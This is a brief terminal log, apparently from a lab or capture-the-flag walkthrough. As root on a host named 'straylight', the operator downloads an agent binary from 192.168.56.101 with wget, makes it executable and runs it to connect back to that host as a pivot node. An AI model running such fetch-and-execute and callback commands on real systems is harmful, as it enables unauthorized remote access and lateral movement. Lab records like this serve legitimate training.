 root@straylight:/tmp# wget http://192.168.56.101/agent_linux_x64
wget http://192.168.56.101/agent_linux_x64
--2025-02-08 05:48:50--  http://192.168.56.101/agent_linux_x64
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3882688 (3.7M) [application/octet-stream]
Saving to: 'agent_linux_x64'
agent_linux_x64     100%[===================>]   3.70M  --.-KB/s    in 0.07s
2025-02-08 05:48:50 (50.2 MB/s) - 'agent_linux_x64' saved [3882688/3882688]
root@straylight:/tmp# chmod 777 agent_linux_x64
chmod 777 agent_linux_x64
root@straylight:/tmp# ./agent_linux_x64 -rhost 192.168.56.101 -rport 1111
./agent_linux_x64 -rhost 192.168.56.101 -rport 1111
2025/02/08 05:49:10 [+]Successfully connects to a new node